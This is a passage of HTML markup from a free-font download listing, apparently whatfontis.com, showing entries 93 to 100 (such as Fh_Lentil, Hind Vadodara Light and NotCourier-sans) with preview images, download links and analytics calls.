<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_2MASSJ1808-Normal.font" id="urlidd568835" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_2MASSJ1808-Normal.font">2MASSJ1808-Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid568835"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Fh_Lentil1.font" id="urlidt1419974" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. Fh_Lentil">93. Fh_Lentil</a>
						<div class="row align-items-center no-gutters" id="hfid1419974" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fh_Lentil1.font"  id="urlidi1419974" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1419974&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1A.png" alt="Fh_Lentil Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fh_Lentil1.font" id="urlidd1419974" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fh_Lentil1.font">Fh_Lentil font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1419974"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_LT-Asus.font" id="urlidt1147296" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. LT Asus">94. LT Asus</a>
						<div class="row align-items-center no-gutters" id="hfid1147296" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LT-Asus.font"  id="urlidi1147296" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147296&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-AsusA.png" alt="LT Asus Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-AsusA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-AsusA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asusa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asusa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-AsusA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LT-Asus.font" id="urlidd1147296" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LT-Asus.font">LT Asus font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147296"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_EconoSansRed-33ThinExpanded.font" id="urlidt1229687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. EconoSansRed-33ThinExpand">95. EconoSansRed-33ThinExpand</a>
						<div class="row align-items-center no-gutters" id="hfid1229687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EconoSansRed-33ThinExpanded.font"  id="urlidi1229687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandedA.png" alt="EconoSansRed-33ThinExpanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-33ThinExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EconoSansRed-33ThinExpanded.font" id="urlidd1229687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EconoSansRed-33ThinExpanded.font">EconoSansRed-33ThinExpand font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Hind-Vadodara-Light.font" id="urlidt325476" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Hind Vadodara Light">96. Hind Vadodara Light</a>
						<div class="row align-items-center no-gutters" id="hfid325476" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Vadodara-Light.font"  id="urlidi325476" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325476&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-LightA.png" alt="Hind Vadodara Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Vadodara-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Vadodara-Light.font" id="urlidd325476" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Vadodara-Light.font">Hind Vadodara Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325476"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Argentum-Novus-Thin.font" id="urlidt914676" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Argentum Novus Thin">97. Argentum Novus Thin</a>
						<div class="row align-items-center no-gutters" id="hfid914676" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Novus-Thin.font"  id="urlidi914676" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914676&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ThinA.png" alt="Argentum Novus Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Novus-Thin.font" id="urlidd914676" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Novus-Thin.font">Argentum Novus Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914676"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Basico.font" id="urlidt553044" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. Basico">98. Basico</a>
						<div class="row align-items-center no-gutters" id="hfid553044" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Basico.font"  id="urlidi553044" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=553044&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BasicoA.png" alt="Basico Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BasicoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BasicoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basicoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basicoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basico0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Basico01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BasicoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Basico.font" id="urlidd553044" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Basico.font">Basico font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid553044"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Milligram-Trial-Thin.font" id="urlidt1228653" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Milligram Trial Thin">99. Milligram Trial Thin</a>
						<div class="row align-items-center no-gutters" id="hfid1228653" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milligram-Trial-Thin.font"  id="urlidi1228653" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228653&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-ThinA.png" alt="Milligram Trial Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milligram-Trial-Thin.font" id="urlidd1228653" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milligram-Trial-Thin.font">Milligram Trial Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228653"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_NotCourier-sans.font" id="urlidt275548" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. NotCourier-sans">100. NotCourier-sans</a>
						<div class="row align-items-center no-gutters" id="hfid275548" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NotCourier-sans.font"  id="urlidi275548" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275548&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansA.png" alt="NotCourier-sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
